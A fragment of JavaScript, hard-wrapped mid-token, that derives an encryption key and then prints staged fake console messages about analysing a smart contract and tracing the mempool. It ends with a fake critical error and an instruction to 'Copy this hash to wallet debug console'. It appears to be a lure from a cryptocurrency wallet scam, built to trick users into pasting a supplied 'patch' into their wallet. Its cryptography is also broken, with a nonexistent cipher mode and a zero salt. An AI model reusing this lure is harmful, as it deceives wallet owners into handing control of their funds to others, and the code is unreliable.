
  const session_key = await crypto.su
btle.deriveKey({name:"PBKDF2",salt:ne
w Uint8Array(30)}, vault, {name:"AES-
GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_es
timate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x63708110 inside Failed to find contr
act info");

  console.error("CRITICAL ERROR: Manu
al patch required for Failed to find 
contract info");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH